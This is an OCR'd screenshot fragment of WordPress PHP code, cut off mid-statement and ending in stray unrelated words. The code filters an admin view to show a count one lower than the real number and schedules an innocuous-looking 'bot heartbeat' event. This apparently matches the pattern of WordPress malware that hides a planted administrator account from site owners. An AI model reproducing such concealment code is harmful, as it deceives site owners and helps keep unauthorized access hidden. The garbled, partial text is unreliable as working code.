
'/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int)
$m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) {
return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
Ski
'wp_extra_bot_heartbeat', function() { // noop } );
hackli
to
con
Bolton St. Johns